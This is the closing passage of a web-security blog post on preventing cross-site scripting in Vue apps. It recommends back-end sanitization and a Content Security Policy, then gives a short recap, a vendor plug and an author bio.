Keep in mind that you should never depend on just client side validation/sanitization. We used this package to demonstrate a fix for our example application. But in an ideal scenario, you’d be running the sanitizer in your back end before user-generated data is saved to the DB.
Use a Content Security Policy
Another option that you can consider is using a Content Security Policy (CSP) . A CSP isn’t limited to Vue. Instead, it’s a security mechanism that you can apply to your entire website.
You can define a CSP that’s as restrictive or permissive as you want. People usually use it in conjunction with other forms of protection, and it serves as the first line of defense.
Beyond the Basics
In this post, we briefly introduced the concept of XSS attacks and looked at an example of the vulnerability in Vue. We also discussed multiple approaches to solving this issue.
Don’t let the contrived example and the simple use case lull you into a false sense of security.
XSS attacks come in all different shapes and sizes and can affect any system that deals with user-generated input.
Make sure you stay one step ahead of the attackers and keep yourself and your users safe.
StackHawk can provide information that helps you keep users safe. Check out the helpful blog , or sign up for free .
This post was written by John Pereira. John is a technology enthusiast who’s passionate about his work and all forms of technology. With over 15 years in the technology space, his area of expertise lies in API and large scale web application development, and its related constellation of technologies and processes.